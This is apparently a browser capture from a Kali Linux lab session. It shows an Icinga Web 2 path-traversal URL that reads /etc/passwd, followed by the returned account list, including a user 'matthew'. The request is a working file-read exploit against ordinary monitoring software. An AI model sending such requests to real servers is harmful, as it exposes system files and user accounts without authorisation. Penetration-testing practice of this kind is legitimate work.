 icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
matthew:x:1000:1000:matthew:/home/matthew:/bin/bash
ntp:x:108:113::/nonexistent:/usr/sbin/nologin
sssd:x:109:115:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
nagios:x:110:118::/var/lib/nagios:/usr/sbin/nologin
redis:x:111:119::/var/lib/redis:/usr/sbin/nologin
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
icingadb:x:999:999::/etc/icingadb:/sbin/nologin